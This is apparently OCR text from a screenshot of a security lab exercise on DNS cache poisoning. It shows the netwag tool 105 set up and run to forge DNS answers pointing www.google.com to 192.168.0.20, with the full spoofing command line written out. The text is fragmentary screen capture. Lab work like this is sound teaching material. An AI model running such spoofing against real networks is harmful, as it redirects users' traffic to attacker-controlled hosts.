 Applications Places System
Sun Apr 7, 1:28 AM
seed
Terminal
VBOXAD
*cache poison (~/Desktop/Lab 3) - gedit
File Edit View Search Tools Documents Help
New Open Save Print Undo Redo Cut Copy Paste Find Replac
www.google.com.
com.
code=QUERY
wer=1 auth=1 add=1
0
0.19
code=QUERY
wer=1 auth=1 add=1
3
com.
Ln 280, Col 1
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
Parameters for tool 105 (Sniff and send DNS answers):
www.google.com h hostname: hostname
192.168.0.20 h hostnameip: hostname IP
ns.example.com h authns: authoritative name server
192.168.0.19 h authnsip: authns IP
Lo0
Eth0
device: device name
Advanced parameters:
600 - + h ttl: ttl in seconds
rc host 192.168.0.19 h filter: pcap filter
raw
linkf
linkb
linkfb
rawlinkf
spoofip: IP spoof initialization type
Generate Run it Reset Update
105 --hostname "www.google.com" --hostnameip 192.168.0.20 --authns "n
s.example.com" --authnsip 192.168.0.19 --ttl 600 --filter "src host 1
92.168.0.19" --spoofip "raw"
Run
Run the current command and add
it in the history.
ns.example.com" --authnsip 192.168.0.19 --ttl 600 --filter "src host 192.168.
0.19" --spoofip "raw""
Tool successfully interrupted
[seed@seed... [Update M... netwag [Lab 3 - File ... *cache poiso...